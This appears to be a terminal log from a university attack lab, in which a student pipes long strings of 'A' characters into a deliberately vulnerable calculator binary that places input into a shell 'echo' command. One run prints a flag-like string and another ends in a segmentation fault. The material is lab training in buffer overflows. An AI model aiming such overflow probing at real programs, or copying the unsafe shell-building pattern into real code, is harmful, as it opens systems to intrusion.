 exit=127
Math_lover@ZNC:~/znc/ICS/ics-lab3-attacklab$ python3 -c "print('A'*20)" | ./attack/dark-calc; echo "exit=$?"
Enter an expression (length up to 15):
Executing: echo $((AAAAAAAAAAAAAAA))
0
Enter an expression (length up to 15):
42_is_The_Ànswer
exit=0
Math_lover@ZNC:~/znc/ICS/ics-lab3-attacklab$ python3 -c "print('A'*32)" | ./attack/dark-calc; echo "exit=$?"
Enter an expression (length up to 15):
Segmentation fault
exit=139
Math_lover@ZNC:~/znc/ICS/ics-lab3-attacklab$